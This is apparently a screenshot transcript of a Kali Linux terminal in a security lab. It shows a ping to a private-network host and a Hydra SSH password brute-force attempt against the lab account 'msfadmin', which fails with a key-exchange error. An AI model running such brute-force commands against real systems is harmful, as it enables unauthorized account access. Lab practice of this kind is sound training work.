 seri@NWS23010057: ~
File Actions Edit View Help
user info
Not secure testphp.vulnweb.com
┌──(seri㉿NWS23010057)-[~]
└─$ ping 192.168.48.140
PING 192.168.48.140 (192.168.48.140) 56(84) bytes of data.
64 bytes from 192.168.48.140: icmp_seq=1 ttl=64 time=1.32 ms
64 bytes from 192.168.48.140: icmp_seq=2 ttl=64 time=1.38 ms
64 bytes from 192.168.48.140: icmp_seq=3 ttl=64 time=0.849 ms
^C
--- 192.168.48.140 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 0.849/1.180/1.375/0.235 ms
┌──(seri㉿NWS23010057)-[~]
└─$ hydra -l msfadmin -P  /usr/share/wordlists/labwork.txt -vV 192.168.48.140 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 04:22:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://192.168.48.140:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.48.140:22
[ERROR] could not connect to ssh://192.168.48.140:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [rsa-sha2-512,rsa-sha2-256,ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha
2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com]
┌──(seri㉿NWS23010057)-[~]
└─$